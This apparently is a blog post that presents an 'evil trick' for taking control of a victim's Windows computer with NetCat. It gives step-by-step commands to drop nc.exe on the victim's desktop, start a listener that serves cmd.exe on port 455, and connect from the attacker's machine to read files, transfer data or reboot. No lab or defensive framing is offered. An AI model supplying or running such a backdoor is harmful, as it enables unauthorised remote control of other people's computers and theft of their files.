Hi Steemians,
let's start with a disclaimer:
I am not responsible for any damage you cause to others!
As a computer engineer and technology enthusiast, I often delve in many topics. One of the field has always interested me is Computer Security.
Today I'm going to show you a little evil trick to take control of a Windows machine using a nice tool called NetCat. The fun thing of this article is that you don't have to be a programmer or an engineer, but you only have to have basic knowledge of terminal commands.
1. Download NetCat
Download version 1.1 from here and extract nc.exe on the Desktop of your victim.

2. Discover the victim IP
Fire up a command line on the victim machine and write ipconfig. Identify the IP as shown in the image below (mine is 192.168.1.15):

Result might be different if the victim is connected through WiFi, but it shouldn't be that difficult ;)
3. Launch the backdoor
Get back to the command line and change directory to your victim Desktop (where nc.exe file is):
cd Desktop
Then launch the following command:
nc.exe -L -p 455 -e cmd
Let's break these words up:
- nc.exe launches the netcat program
- -L flag tells netcat to listen for incoming connections
- -p 455 means that netcat will listen on the port 455
- -e cmd means that for any upcoming connection, the victim command line will be served (ready to be used remotely!)

At this point, netcat is waiting for connections.
3. Attack!
Now, time for fun ;)
Go on your machine (mine has Linux, but you can do the same on Windows), open the command line, change directory to where netcat is and connect to your victim machine.

nc 192.168.1.15 455
Et voilà! Now you own your victim computer.
Now, you can do pretty much whatever you want. For example, you can reboot the machine by typing shutdown -r. You can read files, navigate the file system, transfer stuff to your pc.. and many other things.